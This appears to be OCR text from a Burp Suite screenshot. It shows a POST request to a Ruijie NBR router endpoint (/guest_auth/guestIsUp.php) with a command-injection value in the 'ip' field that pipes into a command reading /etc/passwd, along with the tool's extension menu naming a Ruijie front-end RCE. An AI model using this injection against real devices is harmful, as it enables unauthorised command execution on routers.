 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Select extension...
1 POST /guest_auth/guestIsUp.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Connection: close Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
5 Cookie: test=test
6 Content-Type: application/x-www
7 Content-Length: 56
8
9 mac=1&ip=127.0.0.1|cat /etc/pas
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
0xDoraemon
AutoRepeater
Content Type Converter
FastjsonScan
Nuclei
burpFakeIP
captcha-killer-modified 0.15
WebShell
设备漏洞
锐捷漏洞
锐捷NBR路由器-前台RCE